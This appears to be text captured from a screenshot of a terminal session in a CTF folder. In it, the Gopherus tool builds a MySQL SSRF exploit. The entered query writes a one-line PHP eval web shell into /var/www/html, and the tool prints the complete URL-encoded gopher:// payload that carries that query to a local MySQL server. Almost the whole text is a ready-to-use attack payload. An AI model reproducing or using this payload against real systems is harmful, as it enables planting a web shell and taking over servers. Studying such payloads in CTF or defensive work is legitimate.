 PS D:\CTF--Misc\Gopherus> python27 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01